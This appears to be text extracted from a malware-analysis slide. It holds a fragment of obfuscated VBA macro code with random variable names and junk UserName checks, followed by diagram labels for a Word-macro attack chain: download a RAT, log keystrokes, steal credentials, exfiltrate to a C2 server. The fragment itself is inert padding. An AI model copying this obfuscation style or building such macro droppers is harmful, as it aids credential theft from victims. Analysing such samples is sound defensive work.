 Public Function Yw4LaYGFucspkKU(ByRef rdaEblbbRuyA4T As String, ByRef THREE As String) As String
Dim nw3L4KLcBBUnalX() As Byte
If Len(Application.UserName) < 100 Then
Dim H0DBBp969Ana4cn As String
End If
If Application.UserName = "FFK1I2TWJwI" Then
MsgBox ("Q7QgF2YBqRe")
Else
Dim U5OANQ3VdrU1kk As Integer
End If
Dim nPrvsu6Yas95jE As Object
If Len(Application.UserName) < 100 Then
Dim iNiTNOHh6QByO5p As String
End If
If Len(Application.UserName) < 100 Then
Dim m9ksjQvB2JY9Fvk As String
End If
Dim KonDji9PyIicvOSqkW() As Byte
Dim txwN7OOQgDyhjQ As Integer
Dim nxQWDZJXqqX As String
txwN7OOQgDyhjQ = 1151
Dim m8KPA7lBEX9 As Integer
W
MSWORD + MACRO
MACRO
DOWNLOAD THE RAT
CAPTURE USER'S ACTIVITY
STEAL CREDENTIALS
CAPTURE KEY-STROKES
COMMUNICATE TO C2 SERVER
AND EXFILTRATE DATA
ACTIVITY
PASSWORD